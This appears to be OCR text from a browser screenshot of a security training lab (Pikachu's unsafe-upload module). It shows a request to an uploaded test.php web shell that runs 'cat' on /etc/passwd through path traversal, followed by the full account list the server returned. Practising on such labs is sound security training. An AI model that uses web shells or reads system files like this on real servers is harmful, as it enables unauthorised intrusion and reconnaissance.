 129.211.73.107/pikachu/vul/unsafeupload/uploads/test.php?x=cat ../../../../../../../etc/passwd
火狐官方站点 火狐官方站点 最常访问 Getting Started 常用网址 JD 京东商城 常用网址 JD 京东商城
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty
/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin syslog:x:996:994::/home/syslog:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin tss:x:59:59:Account
used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin vsftpd:x:1000:1000::/home/vsftpd:/bin/false tbw:x:1001:1001::/home/tbw:/bin/bash